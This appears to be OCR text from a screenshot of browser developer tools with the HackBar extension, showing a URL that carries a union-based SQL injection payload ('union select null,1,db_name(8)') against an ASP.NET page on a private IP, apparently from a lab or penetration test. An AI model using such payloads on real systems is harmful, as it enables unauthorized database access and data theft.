 id title content
1
Elements Console Sources Network Performance Memory HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://172.16.90.125:81/Index.aspx?id=-1  union select null,1,db_name(8)